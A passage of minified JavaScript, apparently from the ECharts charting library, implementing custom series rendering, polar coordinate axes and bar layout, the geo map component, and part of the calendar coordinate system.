fI=ns,pI=["itemStyle"],gI=["emphasis","itemStyle"],mI=["label"],vI=["emphasis","label"],yI={cartesian2d:function(t){var e=t.grid.getRect();return{coordSys:{type:"cartesian2d",x:e.x,y:e.y,width:e.width,height:e.height},api:{coord:function(e){return t.dataToPoint(e)},size:P(uI,t)}}},geo:function(t){var e=t.getBoundingRect();return{coordSys:{type:"geo",x:e.x,y:e.y,width:e.width,height:e.height,zoom:t.getZoom()},api:{coord:function(e){return t.dataToPoint(e)},size:P(hI,t)}}},singleAxis:function(t){var e=t.getRect();return{coordSys:{type:"singleAxis",x:e.x,y:e.y,width:e.width,height:e.height},api:{coord:function(e){return t.dataToPoint(e)},size:P(cI,t)}}},polar:function(t){var e=t.getRadiusAxis(),i=t.getAngleAxis(),n=e.getExtent();return n[0]>n[1]&&n.reverse(),{coordSys:{type:"polar",cx:t.cx,cy:t.cy,r:n[1],r0:n[0]},api:{coord:P((function(n){var o=e.dataToRadius(n[0]),a=i.dataToAngle(n[1]),r=t.coordToPoint([o,a]);return r.push(o,a*Math.PI/180),r})),size:P(dI,t)}}},calendar:function(t){var e=t.getRect(),i=t.getRangeInfo();return{coordSys:{type:"calendar",x:e.x,y:e.y,width:e.width,height:e.height,cellWidth:t.getCellWidth(),cellHeight:t.getCellHeight(),rangeInfo:{start:i.start,end:i.end,weeks:i.weeks,dayCount:i.allDay}},api:{coord:function(e,i){return t.dataToPoint(e,i)}}}}};function xI(t,e,i,n,o){null==i[t]||o||(e[t]=i[t],i[t]=n[t])}function _I(t,e,i,n){var o=t.get("renderItem"),a=t.coordinateSystem,r={};a&&(r=a.prepareCustoms?a.prepareCustoms():yI[a.type](a));var s,l,u,h,c,d=_({getWidth:n.getWidth,getHeight:n.getHeight,getZr:n.getZr,getDevicePixelRatio:n.getDevicePixelRatio,value:function(t,i){return null==i&&(i=s),e.get(e.getDimension(t||0),i)},style:function(i,n){null==n&&(n=s),g(n);var o=l.getModel(pI).getItemStyle();null!=c&&(o.fill=c);var a=e.getItemVisual(n,"opacity");null!=a&&(o.opacity=a);var r=i?II(i,u):u;return zs(o,r,null,{autoColor:c,isRectText:!0}),o.text=r.getShallow("show")?H(t.getFormattedLabel(n,"normal"),dg(e,n)):null,i&&TI(o,i),o},styleEmphasis:function(i,n){null==n&&(n=s),g(n);var o=l.getModel(gI).getItemStyle(),a=i?II(i,h):h;return zs(o,a,null,{isRectText:!0},!0),o.text=a.getShallow("show")?Z(t.getFormattedLabel(n,"emphasis"),t.getFormattedLabel(n,"normal"),dg(e,n)):null,i&&TI(o,i),o},visual:function(t,i){return null==i&&(i=s),e.getItemVisual(i,t)},barLayout:function(t){if(a.getBaseAxis)return function(t){var e=[],i=t.axis;if("category"===i.type){for(var n=i.getBandWidth(),o=0;o<t.count;o++)e.push(_({bandWidth:n,axisKey:"axis0",stackId:ep+o},t));var a=sp(e),r=[];for(o=0;o<t.count;o++){var s=a.axis0[ep+o];s.offsetCenter=s.offset+s.width/2,r.push(s)}return r}}(_({axis:a.getBaseAxis()},t))},currentSeriesIndices:function(){return i.getCurrentSeriesIndices()},font:function(t){return Ws(t,i)}},r.api||{}),f={context:{},seriesId:t.id,seriesName:t.name,seriesIndex:t.seriesIndex,coordSys:r.coordSys,dataInsideLength:e.count(),encode:function(t){var e={};return A(t.dimensions,(function(i,n){var o=t.getDimensionInfo(i);if(!o.isExtraCoord){var a=o.coordDim;(e[a]=e[a]||[])[o.coordDimIndex]=n}})),e}(t.getData())},p=!0;return function(t,i){return s=t,p=!0,o&&o(_({dataIndexInside:t,dataIndex:e.getRawIndex(t),actionType:i?i.type:null},f),d)};function g(t){null==t&&(t=s),p&&(l=e.getItemModel(t),u=l.getModel(mI),h=l.getModel(vI),c=e.getItemVisual(t,"color"),p=!1)}}function wI(t,e,i,n,o,a){return(t=bI(t,e,i,n,o,a,!0))&&a.setItemGraphicEl(e,t),t}function bI(t,e,i,n,o,a,r){var s=!i,l=(i=i||{}).type,u=i.shape,h=i.style;if(t&&(s||null!=l&&l!==t.__customGraphicType||"path"===l&&function(t){return t&&(t.hasOwnProperty("pathData")||t.hasOwnProperty("d"))}(u)&&DI(u)!==t.__customPathData||"image"===l&&CI(h,"image")&&h.image!==t.__customImagePath||"text"===l&&CI(u,"text")&&h.text!==t.__customText)&&(o.remove(t),t=null),!s){var c=!t;return function(t,e,i,n,o,a,r){var s={},l=i.style||{};if(i.shape&&(s.shape=m(i.shape)),i.position&&(s.position=i.position.slice()),i.scale&&(s.scale=i.scale.slice()),i.origin&&(s.origin=i.origin.slice()),i.rotation&&(s.rotation=i.rotation),"image"===t.type&&i.style){var u=s.style={};A(["x","y","width","height"],(function(e){xI(e,u,l,t.style,a)}))}if("text"===t.type&&i.style&&(u=s.style={},A(["x","y"],(function(e){xI(e,u,l,t.style,a)})),!l.hasOwnProperty("textFill")&&l.fill&&(l.textFill=l.fill),!l.hasOwnProperty("textStroke")&&l.stroke&&(l.textStroke=l.stroke)),"group"!==t.type&&(t.useStyle(l),a)){t.style.opacity=0;var h=l.opacity;null==h&&(h=1),Us(t,{style:{opacity:h}},n,e)}a?t.attr(s):Zs(t,s,n,e),i.hasOwnProperty("z2")&&t.attr("z2",i.z2||0),i.hasOwnProperty("silent")&&t.attr("silent",i.silent),i.hasOwnProperty("invisible")&&t.attr("invisible",i.invisible),i.hasOwnProperty("ignore")&&t.attr("ignore",i.ignore),i.hasOwnProperty("info")&&t.attr("info",i.info);var c=i.styleEmphasis;Ms(t,c),r&&ks(t,!1!==c)}(t=t||function(t){var e,i=t.type;if("path"===i){var n=t.shape,o=null!=n.width&&null!=n.height?{x:n.x||0,y:n.y||0,width:n.width,height:n.height}:null,a=DI(n);(e=cs(a,null,o,n.layout||"center")).__customPathData=a}else if("image"===i)(e=new Fn({})).__customImagePath=t.style.image;else if("text"===i)(e=new Tr({})).__customText=t.style.text;else if("group"===i)e=new bi;else{if("compoundPath"===i)throw new Error('"compoundPath" is not supported yet.');e=new(hs(i))}return e.__customGraphicType=i,e.name=t.name,e}(i),e,i,n,0,c,r),"group"===l&&function(t,e,i,n,o){var a=i.children,r=a?a.length:0,s=i.$mergeChildren,l="byName"===s||i.diffChildrenByName,u=!1===s;if(r||l||u){if(l)return function(t){new of(t.oldChildren,t.newChildren,SI,SI,t).add(MI).update(MI).remove(AI).execute()}({oldChildren:t.children()||[],newChildren:a||[],dataIndex:e,animatableModel:n,group:t,data:o});u&&t.removeAll();for(var h=0;h<r;h++)a[h]&&bI(t.childAt(h),e,a[h],n,t,o)}}(t,e,i,n,a),o.add(t),t}}function SI(t,e){var i=t&&t.name;return null!=i?i:"e\0\0"+e}function MI(t,e){var i=this.context;bI(null!=e?i.oldChildren[e]:null,i.dataIndex,null!=t?i.newChildren[t]:null,i.animatableModel,i.group,i.data)}function II(t,e){var i=new ll({},e);return A(fI,(function(e,n){t.hasOwnProperty(e)&&(i.option[n]=t[e])})),i}function TI(t,e){for(var i in e)!e.hasOwnProperty(i)&&fI.hasOwnProperty(i)||(t[i]=e[i])}function AI(t){var e=this.context,i=e.oldChildren[t];i&&e.group.remove(i)}function DI(t){return t&&(t.pathData||t.d)}function CI(t,e){return t&&t.hasOwnProperty(e)}function LI(t){return t.get("stack")||"__ec_stack_"+t.seriesIndex}function kI(t,e){return e.dim+t.model.componentIndex}function PI(t,e){sg.call(this,"radius",t,e),this.type="category"}Rh.extend({type:"series.custom",dependencies:["grid","polar","geo","singleAxis","calendar"],defaultOption:{coordinateSystem:"cartesian2d",zlevel:0,z:2,legendHoverLink:!0,useTransform:!0,clip:!1},getInitialData:function(t,e){return Ff(this.getSource(),this)},getDataParams:function(t,e,i){var n=Rh.prototype.getDataParams.apply(this,arguments);return i&&(n.info=i.info),n}}),Yh.extend({type:"custom",_data:null,render:function(t,e,i,n){var o=this._data,a=t.getData(),r=this.group,s=_I(t,a,e,i);a.diff(o).add((function(e){wI(null,e,s(e,n),t,r,a)})).update((function(e,i){wI(o.getItemGraphicEl(i),e,s(e,n),t,r,a)})).remove((function(t){var e=o.getItemGraphicEl(t);e&&r.remove(e)})).execute();var l=t.get("clip",!0)?Zg(t.coordinateSystem,!1,t):null;l?r.setClipPath(l):r.removeClipPath(),this._data=a},incrementalPrepareRender:function(t,e,i){this.group.removeAll(),this._data=null},incrementalRender:function(t,e,i,n,o){var a=e.getData(),r=_I(e,a,i,n);function s(t){t.isGroup||(t.incremental=!0,t.useHoverLayer=!0)}for(var l=t.start;l<t.end;l++)wI(null,l,r(l,o),e,this.group,a).traverse(s)},dispose:et,filterForExposedEvent:function(t,e,i,n){var o=e.element;if(null==o||i.name===o)return!0;for(;(i=i.parent)&&i!==this.group;)if(i.name===o)return!0;return!1}}),PI.prototype={constructor:PI,pointToData:function(t,e){return this.polar.pointToData(t,e)["radius"===this.dim?0:1]},dataToRadius:sg.prototype.dataToCoord,radiusToData:sg.prototype.coordToData},M(PI,sg);var NI=Ro();function OI(t,e){sg.call(this,"angle",t,e=e||[0,360]),this.type="category"}function RI(t){this.name=t||"",this.cx=0,this.cy=0,this._radiusAxis=new PI,this._angleAxis=new OI,this._radiusAxis.polar=this._angleAxis.polar=this}OI.prototype={constructor:OI,pointToData:function(t,e){return this.polar.pointToData(t,e)["radius"===this.dim?0:1]},dataToAngle:sg.prototype.dataToCoord,angleToData:sg.prototype.coordToData,calculateCategoryInterval:function(){var t=this.getLabelModel(),e=this.scale,i=e.getExtent(),n=e.count();if(i[1]-i[0]<1)return 0;var o=i[0],a=this.dataToCoord(o+1)-this.dataToCoord(o),r=Math.abs(a),s=nn(o,t.getFont(),"center","top"),l=Math.max(s.height,7)/r;isNaN(l)&&(l=1/0);var u=Math.max(0,Math.floor(l)),h=NI(this.model),c=h.lastAutoInterval,d=h.lastTickCount;return null!=c&&null!=d&&Math.abs(c-u)<=1&&Math.abs(d-n)<=1&&u<c?u=c:(h.lastTickCount=n,h.lastAutoInterval=u),u}},M(OI,sg),RI.prototype={type:"polar",axisPointerEnabled:!0,constructor:RI,dimensions:["radius","angle"],model:null,containPoint:function(t){var e=this.pointToCoord(t);return this._radiusAxis.contain(e[0])&&this._angleAxis.contain(e[1])},containData:function(t){return this._radiusAxis.containData(t[0])&&this._angleAxis.containData(t[1])},getAxis:function(t){return this["_"+t+"Axis"]},getAxes:function(){return[this._radiusAxis,this._angleAxis]},getAxesByScale:function(t){var e=[],i=this._angleAxis,n=this._radiusAxis;return i.scale.type===t&&e.push(i),n.scale.type===t&&e.push(n),e},getAngleAxis:function(){return this._angleAxis},getRadiusAxis:function(){return this._radiusAxis},getOtherAxis:function(t){var e=this._angleAxis;return t===e?this._radiusAxis:e},getBaseAxis:function(){return this.getAxesByScale("ordinal")[0]||this.getAxesByScale("time")[0]||this.getAngleAxis()},getTooltipAxes:function(t){var e=null!=t&&"auto"!==t?this.getAxis(t):this.getBaseAxis();return{baseAxes:[e],otherAxes:[this.getOtherAxis(e)]}},dataToPoint:function(t,e){return this.coordToPoint([this._radiusAxis.dataToRadius(t[0],e),this._angleAxis.dataToAngle(t[1],e)])},pointToData:function(t,e){var i=this.pointToCoord(t);return[this._radiusAxis.radiusToData(i[0],e),this._angleAxis.angleToData(i[1],e)]},pointToCoord:function(t){var e=t[0]-this.cx,i=t[1]-this.cy,n=this.getAngleAxis(),o=n.getExtent(),a=Math.min(o[0],o[1]),r=Math.max(o[0],o[1]);n.inverse?a=r-360:r=a+360;var s=Math.sqrt(e*e+i*i);e/=s,i/=s;for(var l=Math.atan2(-i,e)/Math.PI*180,u=l<a?1:-1;l<a||r<l;)l+=360*u;return[s,l]},coordToPoint:function(t){var e=t[0],i=t[1]/180*Math.PI;return[Math.cos(i)*e+this.cx,-Math.sin(i)*e+this.cy]},getArea:function(){var t=this.getAngleAxis(),e=this.getRadiusAxis().getExtent().slice();e[0]>e[1]&&e.reverse();var i=t.getExtent(),n=Math.PI/180;return{cx:this.cx,cy:this.cy,r0:e[0],r:e[1],startAngle:-i[0]*n,endAngle:-i[1]*n,clockwise:t.inverse,contain:function(t,e){var i=t-this.cx,n=e-this.cy,o=i*i+n*n,a=this.r,r=this.r0;return o<=a*a&&r*r<=o}}}};var zI=uu.extend({type:"polarAxis",axis:null,getCoordSysModel:function(){return this.ecModel.queryComponents({mainType:"polar",index:this.option.polarIndex,id:this.option.polarId})[0]}});function EI(t,e){return e.type||(e.data?"category":"value")}function BI(t,e){var i=this,n=i.getAngleAxis(),o=i.getRadiusAxis();if(n.scale.setExtent(1/0,-1/0),o.scale.setExtent(1/0,-1/0),t.eachSeries((function(t){if(t.coordinateSystem===i){var e=t.getData();A(e.mapDimension("radius",!0),(function(t){o.scale.unionExtentFromData(e,Gf(e,t))})),A(e.mapDimension("angle",!0),(function(t){n.scale.unionExtentFromData(e,Gf(e,t))}))}})),kp(n.scale,n.model),kp(o.scale,o.model),"category"===n.type&&!n.onBand){var a=n.getExtent(),r=360/n.scale.count();n.inverse?a[1]+=r:a[1]-=r,n.setExtent(a[0],a[1])}}function VI(t,e){if(t.type=e.get("type"),t.scale=Pp(e),t.onBand=e.get("boundaryGap")&&"category"===t.type,t.inverse=e.get("inverse"),"angleAxis"===e.mainType){t.inverse^=e.get("clockwise");var i=e.get("startAngle");t.setExtent(i,i+(t.inverse?-360:360))}(e.axis=t).model=e}v(zI.prototype,Ep),rm("angle",zI,EI,{startAngle:90,clockwise:!0,splitNumber:12,axisLabel:{rotate:!1}}),rm("radius",zI,EI,{splitNumber:5}),Jd({type:"polar",dependencies:["polarAxis","angleAxis"],coordinateSystem:null,findAxisModel:function(t){var e;return this.ecModel.eachComponent(t,(function(t){t.getCoordSysModel()===this&&(e=t)}),this),e},defaultOption:{zlevel:0,z:0,center:["50%","50%"],radius:"80%"}}),Eu.register("polar",{dimensions:RI.prototype.dimensions,create:function(t,e){var i=[];return t.eachComponent("polar",(function(t,n){var o=new RI(n);o.update=BI;var a=o.getRadiusAxis(),r=o.getAngleAxis(),s=t.findAxisModel("radiusAxis"),l=t.findAxisModel("angleAxis");VI(a,s),VI(r,l),function(t,e,i){var n=e.get("center"),o=i.getWidth(),a=i.getHeight();t.cx=pl(n[0],o),t.cy=pl(n[1],a);var r=t.getRadiusAxis(),s=Math.min(o,a)/2,l=e.get("radius");null==l?l=[0,"100%"]:O(l)||(l=[0,l]),l=[pl(l[0],s),pl(l[1],s)],r.inverse?r.setExtent(l[1],l[0]):r.setExtent(l[0],l[1])}(o,t,e),i.push(o),(t.coordinateSystem=o).model=t})),t.eachSeries((function(e){if("polar"===e.get("coordinateSystem")){var i=t.queryComponents({mainType:"polar",index:e.get("polarIndex"),id:e.get("polarId")})[0];e.coordinateSystem=i.coordinateSystem}})),i}});var GI=["axisLine","axisLabel","axisTick","minorTick","splitLine","minorSplitLine","splitArea"];function FI(t,e,i){e[1]>e[0]&&(e=e.slice().reverse());var n=t.coordToPoint([e[0],i]),o=t.coordToPoint([e[1],i]);return{x1:n[0],y1:n[1],x2:o[0],y2:o[1]}}function WI(t){return t.getRadiusAxis().inverse?0:1}function HI(t){var e=t[0],i=t[t.length-1];e&&i&&Math.abs(Math.abs(e.coord-i.coord)-360)<1e-4&&t.pop()}Rm.extend({type:"angleAxis",axisPointerClass:"PolarAxisPointer",render:function(t,e){if(this.group.removeAll(),t.get("show")){var i=t.axis,n=i.polar,o=n.getRadiusAxis().getExtent(),a=i.getTicksCoords(),r=i.getMinorTicksCoords(),s=D(i.getViewLabels(),(function(t){return(t=m(t)).coord=i.dataToCoord(t.tickValue),t}));HI(s),HI(a),A(GI,(function(e){!t.get(e+".show")||i.scale.isBlank()&&"axisLine"!==e||this["_"+e](t,n,a,r,o,s)}),this)}},_axisLine:function(t,e,i,n,o){var a,r=t.getModel("axisLine.lineStyle"),s=WI(e),l=s?0:1;(a=0===o[l]?new Dr({shape:{cx:e.cx,cy:e.cy,r:o[s]},style:r.getLineStyle(),z2:1,silent:!0}):new kr({shape:{cx:e.cx,cy:e.cy,r:o[s],r0:o[l]},style:r.getLineStyle(),z2:1,silent:!0})).style.fill=null,this.group.add(a)},_axisTick:function(t,e,i,n,o){var a=t.getModel("axisTick"),r=(a.get("inside")?-1:1)*a.get("length"),s=o[WI(e)],l=D(i,(function(t){return new Hr({shape:FI(e,[s,s+r],t.coord)})}));this.group.add(ps(l,{style:_(a.getModel("lineStyle").getLineStyle(),{stroke:t.get("axisLine.lineStyle.color")})}))},_minorTick:function(t,e,i,n,o){if(n.length){for(var a=t.getModel("axisTick"),r=t.getModel("minorTick"),s=(a.get("inside")?-1:1)*r.get("length"),l=o[WI(e)],u=[],h=0;h<n.length;h++)for(var c=0;c<n[h].length;c++)u.push(new Hr({shape:FI(e,[l,l+s],n[h][c].coord)}));this.group.add(ps(u,{style:_(r.getModel("lineStyle").getLineStyle(),_(a.getLineStyle(),{stroke:t.get("axisLine.lineStyle.color")}))}))}},_axisLabel:function(t,e,i,n,o,a){var r=t.getCategories(!0),s=t.getModel("axisLabel"),l=s.get("margin"),u=t.get("triggerEvent");A(a,(function(i,n){var a=s,h=i.tickValue,c=o[WI(e)],d=e.coordToPoint([c+l,i.coord]),f=e.cx,p=e.cy,g=Math.abs(d[0]-f)/c<.3?"center":d[0]>f?"left":"right",m=Math.abs(d[1]-p)/c<.3?"middle":d[1]>p?"top":"bottom";r&&r[h]&&r[h].textStyle&&(a=new ll(r[h].textStyle,s,s.ecModel));var v=new Tr({silent:xm.isLabelSilent(t)});this.group.add(v),zs(v.style,a,{x:d[0],y:d[1],textFill:a.getTextColor()||t.get("axisLine.lineStyle.color"),text:i.formattedLabel,textAlign:g,textVerticalAlign:m}),u&&(v.eventData=xm.makeAxisEventDataBase(t),v.eventData.targetType="axisLabel",v.eventData.value=i.rawLabel)}),this)},_splitLine:function(t,e,i,n,o){var a=t.getModel("splitLine").getModel("lineStyle"),r=a.get("color"),s=0;r=r instanceof Array?r:[r];for(var l=[],u=0;u<i.length;u++){var h=s++%r.length;l[h]=l[h]||[],l[h].push(new Hr({shape:FI(e,o,i[u].coord)}))}for(u=0;u<l.length;u++)this.group.add(ps(l[u],{style:_({stroke:r[u%r.length]},a.getLineStyle()),silent:!0,z:t.get("z")}))},_minorSplitLine:function(t,e,i,n,o){if(n.length){for(var a=t.getModel("minorSplitLine").getModel("lineStyle"),r=[],s=0;s<n.length;s++)for(var l=0;l<n[s].length;l++)r.push(new Hr({shape:FI(e,o,n[s][l].coord)}));this.group.add(ps(r,{style:a.getLineStyle(),silent:!0,z:t.get("z")}))}},_splitArea:function(t,e,i,n,o){if(i.length){var a=t.getModel("splitArea").getModel("areaStyle"),r=a.get("color"),s=0;r=r instanceof Array?r:[r];for(var l=[],u=Math.PI/180,h=-i[0].coord*u,c=Math.min(o[0],o[1]),d=Math.max(o[0],o[1]),f=t.get("clockwise"),p=1;p<i.length;p++){var g=s++%r.length;l[g]=l[g]||[],l[g].push(new Lr({shape:{cx:e.cx,cy:e.cy,r0:c,r:d,startAngle:h,endAngle:-i[p].coord*u,clockwise:f},silent:!0})),h=-i[p].coord*u}for(p=0;p<l.length;p++)this.group.add(ps(l[p],{style:_({fill:r[p%r.length]},a.getAreaStyle()),silent:!0}))}}});var ZI=["axisLine","axisTickLabel","axisName"],UI=["splitLine","splitArea","minorSplitLine"];Rm.extend({type:"radiusAxis",axisPointerClass:"PolarAxisPointer",render:function(t,e){if(this.group.removeAll(),t.get("show")){var i=t.axis,n=i.polar,o=n.getAngleAxis(),a=i.getTicksCoords(),r=i.getMinorTicksCoords(),s=o.getExtent()[0],l=i.getExtent(),u=function(t,e,i){return{position:[t.cx,t.cy],rotation:i/180*Math.PI,labelDirection:-1,tickDirection:-1,nameDirection:1,labelRotate:e.getModel("axisLabel").get("rotate"),z2:1}}(n,t,s),h=new xm(t,u);A(ZI,h.add,h),this.group.add(h.getGroup()),A(UI,(function(e){t.get(e+".show")&&!i.scale.isBlank()&&this["_"+e](t,n,s,l,a,r)}),this)}},_splitLine:function(t,e,i,n,o){var a=t.getModel("splitLine").getModel("lineStyle"),r=a.get("color"),s=0;r=r instanceof Array?r:[r];for(var l=[],u=0;u<o.length;u++){var h=s++%r.length;l[h]=l[h]||[],l[h].push(new Dr({shape:{cx:e.cx,cy:e.cy,r:o[u].coord}}))}for(u=0;u<l.length;u++)this.group.add(ps(l[u],{style:_({stroke:r[u%r.length],fill:null},a.getLineStyle()),silent:!0}))},_minorSplitLine:function(t,e,i,n,o,a){if(a.length){for(var r=t.getModel("minorSplitLine").getModel("lineStyle"),s=[],l=0;l<a.length;l++)for(var u=0;u<a[l].length;u++)s.push(new Dr({shape:{cx:e.cx,cy:e.cy,r:a[l][u].coord}}));this.group.add(ps(s,{style:_({fill:null},r.getLineStyle()),silent:!0}))}},_splitArea:function(t,e,i,n,o){if(o.length){var a=t.getModel("splitArea").getModel("areaStyle"),r=a.get("color"),s=0;r=r instanceof Array?r:[r];for(var l=[],u=o[0].coord,h=1;h<o.length;h++){var c=s++%r.length;l[c]=l[c]||[],l[c].push(new Lr({shape:{cx:e.cx,cy:e.cy,r0:u,r:o[h].coord,startAngle:0,endAngle:2*Math.PI},silent:!0})),u=o[h].coord}for(h=0;h<l.length;h++)this.group.add(ps(l[h],{style:_({fill:r[h%r.length]},a.getAreaStyle()),silent:!0}))}}});var XI=NM.extend({makeElOption:function(t,e,i,n,o){var a=i.axis;"angle"===a.dim&&(this.animationThreshold=Math.PI/18);var r,s=a.polar,l=s.getOtherAxis(a).getExtent();r=a["dataTo"+Ul(a.dim)](e);var u=n.get("type");if(u&&"none"!==u){var h=BM(n),c=jI[u](a,s,r,l,h);c.style=h,t.graphicKey=c.type,t.pointer=c}var d=n.get("label.margin");VM(t,i,n,o,function(t,e,i,n,o){var a=e.axis,r=a.dataToCoord(t),s=n.getAngleAxis().getExtent()[0];s=s/180*Math.PI;var l,u,h,c=n.getRadiusAxis().getExtent();if("radius"===a.dim){var d=ie();se(d,d,s),re(d,d,[n.cx,n.cy]),l=js([r,-o],d);var f=e.getModel("axisLabel").get("rotate")||0,p=xm.innerTextLayout(s,f*Math.PI/180,-1);u=p.textAlign,h=p.textVerticalAlign}else{var g=c[1];l=n.coordToPoint([g+o,r]);var m=n.cx,v=n.cy;u=Math.abs(l[0]-m)/g<.3?"center":l[0]>m?"left":"right",h=Math.abs(l[1]-v)/g<.3?"middle":l[1]>v?"top":"bottom"}return{position:l,align:u,verticalAlign:h}}(e,i,0,s,d))}}),jI={line:function(t,e,i,n,o){return"angle"===t.dim?{type:"Line",shape:HM(e.coordToPoint([n[0],i]),e.coordToPoint([n[1],i]))}:{type:"Circle",shape:{cx:e.cx,cy:e.cy,r:i}}},shadow:function(t,e,i,n,o){var a=Math.max(1,t.getBandWidth()),r=Math.PI/180;return"angle"===t.dim?{type:"Sector",shape:UM(e.cx,e.cy,n[0],n[1],(-i-a/2)*r,(a/2-i)*r)}:{type:"Sector",shape:UM(e.cx,e.cy,i-a/2,i+a/2,0,2*Math.PI)}}};function YI(t,e){e.update="updateView",Xd(e,(function(e,i){var n={};return i.eachComponent({mainType:"geo",query:e},(function(i){i[t](e.name),A(i.coordinateSystem.regions,(function(t){n[t.name]=i.isSelected(t.name)||!1}))})),{selected:n,name:e.name}}))}function qI(t,e,i){this._model=t}function KI(t,e,i,n){var o=i.calendarModel,a=i.seriesModel,r=o?o.coordinateSystem:a?a.coordinateSystem:null;return r===this?r[t](n):null}Rm.registerAxisPointerClass("PolarAxisPointer",XI),Yd(N((function(t,e,i){var n={},o=function(t){var e={};A(t,(function(t,i){var n=t.getData(),o=t.coordinateSystem,a=o.getBaseAxis(),r=kI(o,a),s=a.getExtent(),l="category"===a.type?a.getBandWidth():Math.abs(s[1]-s[0])/n.count(),u=e[r]||{bandWidth:l,remainedWidth:l,autoWidthCount:0,categoryGap:"20%",gap:"30%",stacks:{}},h=u.stacks;e[r]=u;var c=LI(t);h[c]||u.autoWidthCount++,h[c]=h[c]||{width:0,maxWidth:0};var d=pl(t.get("barWidth"),l),f=pl(t.get("barMaxWidth"),l),p=t.get("barGap"),g=t.get("barCategoryGap");d&&!h[c].width&&(d=Math.min(u.remainedWidth,d),h[c].width=d,u.remainedWidth-=d),f&&(h[c].maxWidth=f),null!=p&&(u.gap=p),null!=g&&(u.categoryGap=g)}));var i={};return A(e,(function(t,e){i[e]={};var n=t.stacks,o=pl(t.categoryGap,t.bandWidth),a=pl(t.gap,1),r=t.remainedWidth,s=t.autoWidthCount,l=(r-o)/(s+(s-1)*a);l=Math.max(l,0),A(n,(function(t,e){var i=t.maxWidth;i&&i<l&&(i=Math.min(i,r),t.width&&(i=Math.min(i,t.width)),r-=i,t.width=i,s--)})),l=(r-o)/(s+(s-1)*a),l=Math.max(l,0);var u,h=0;A(n,(function(t,e){t.width||(t.width=l),h+=(u=t).width*(1+a)})),u&&(h-=u.width*a);var c=-h/2;A(n,(function(t,n){i[e][n]=i[e][n]||{offset:c,width:t.width},c+=t.width*(1+a)}))})),i}(L(e.getSeriesByType(t),(function(t){return!e.isSeriesFiltered(t)&&t.coordinateSystem&&"polar"===t.coordinateSystem.type})));e.eachSeriesByType(t,(function(t){if("polar"===t.coordinateSystem.type){var e=t.getData(),i=t.coordinateSystem,a=i.getBaseAxis(),r=kI(i,a),s=LI(t),l=o[r][s],u=l.offset,h=l.width,c=i.getOtherAxis(a),d=t.coordinateSystem.cx,f=t.coordinateSystem.cy,p=t.get("barMinHeight")||0,g=t.get("barMinAngle")||0;n[s]=n[s]||[];for(var m=e.mapDimension(c.dim),v=e.mapDimension(a.dim),y=Vf(e,m),x="radius"!==a.dim||!t.get("roundCap",!0),_="radius"===c.dim?c.dataToRadius(0):c.dataToAngle(0),w=0,b=e.count();w<b;w++){var S,M,I,T,A=e.get(m,w),D=e.get(v,w),C=0<=A?"p":"n",L=_;if(y&&(n[s][D]||(n[s][D]={p:_,n:_}),L=n[s][D][C]),"radius"===c.dim){var k=c.dataToRadius(A)-_,P=a.dataToAngle(D);Math.abs(k)<p&&(k=(k<0?-1:1)*p),M=(S=L)+k,T=(I=P-u)-h,y&&(n[s][D][C]=M)}else{var N=c.dataToAngle(A,x)-_,O=a.dataToRadius(D);Math.abs(N)<g&&(N=(N<0?-1:1)*g),M=(S=O+u)+h,T=(I=L)+N,y&&(n[s][D][C]=T)}e.setItemLayout(w,{cx:d,cy:f,r0:S,r:M,startAngle:-I*Math.PI/180,endAngle:-T*Math.PI/180})}}}),this)}),"bar")),Qd({type:"polar"}),I(uu.extend({type:"geo",coordinateSystem:null,layoutMode:"box",init:function(t){uu.prototype.init.apply(this,arguments),Ao(t,"label",["show"])},optionUpdated:function(){var t=this.option,e=this;t.regions=Py.getFilledRegions(t.regions,t.map,t.nameMap),this._optionModelMap=C(t.regions||[],(function(t,i){return i.name&&t.set(i.name,new ll(i,e)),t}),Q()),this.updateSelectedMap(t.regions)},defaultOption:{zlevel:0,z:0,show:!0,left:"center",top:"center",aspectScale:null,silent:!1,map:"",boundingCoords:null,center:null,zoom:1,scaleLimit:null,label:{show:!1,color:"#000"},itemStyle:{borderWidth:.5,borderColor:"#444",color:"#eee"},emphasis:{label:{show:!0,color:"rgb(100,0,0)"},itemStyle:{color:"rgba(255,215,0,0.8)"}},regions:[]},getRegionModel:function(t){return this._optionModelMap.get(t)||new ll(null,this,this.ecModel)},getFormattedLabel:function(t,e){e=e||"normal";var i=this.getRegionModel(t).get(("normal"===e?"":e+".")+"label.formatter"),n={name:t};return"function"==typeof i?(n.status=e,i(n)):"string"==typeof i?i.replace("{a}",null!=t?t:""):void 0},setZoom:function(t){this.option.zoom=t},setCenter:function(t){this.option.center=t}}),fv),Qd({type:"geo",init:function(t,e){var i=new yy(e,!0);this._mapDraw=i,this.group.add(i.group)},render:function(t,e,i,n){if(!n||"geoToggleSelect"!==n.type||n.from!==this.uid){var o=this._mapDraw;t.get("show")?o.draw(t,e,i,this,n):this._mapDraw.group.removeAll(),this.group.silent=t.get("silent")}},dispose:function(){this._mapDraw&&this._mapDraw.remove()}}),YI("toggleSelected",{type:"geoToggleSelect",event:"geoselectchanged"}),YI("select",{type:"geoSelect",event:"geoselected"}),YI("unSelect",{type:"geoUnSelect",event:"geounselected"}),qI.prototype={constructor:qI,type:"calendar",dimensions:["time","value"],getDimensionsInfo:function(){return[{name:"time",type:"time"},"value"]},getRangeInfo:function(){return this._rangeInfo},getModel:function(){return this._model},getRect:function(){return this._rect},getCellWidth:function(){return this._sw},getCellHeight:function(){return this._sh},getOrient:function(){return this._orient},getFirstDayOfWeek:function(){return this._firstDayOfWeek},getDateInfo:function(t){var e=(t=Il(t)).getFullYear(),i=t.getMonth()+1;i=i<10?"0"+i:i;var n=t.getDate();n=n<10?"0"+n:n;var o=t.getDay();return{y:e,m:i,d:n,day:o=Math.abs((o+7-this.getFirstDayOfWeek())%7),time:t.getTime(),formatedDate:e+"-"+i+"-"+n,date:t}},getNextNDay:function(t,e){return 0===(e=e||0)||(t=new Date(this.getDateInfo(t).time)).setDate(t.getDate()+e),this.getDateInfo(t)},update:function(t,e){this._firstDayOfWeek=+this._model.getModel("dayLabel").get("firstDay"),this._orient=this._model.get("orient"),this._lineWidth=this._model.getModel("itemStyle").getItemStyle().lineWidth||0,this._rangeInfo=this._getRangeInfo(this._initRangeOption());var i=this._rangeInfo.weeks||1,n=["width","height"],o=this._model.get("cellSize").slice(),a=this._model.getBoxLayoutParams(),r="horizontal"===this._orient?[i,7]:[7,i];A([0,1],(function(t){u(o,t)&&(a[n[t]]=o[t]*r[t])}));var s={width:e.getWidth(),height:e.getHeight()},l=this._rect=tu(a,s);function u(t,e){return 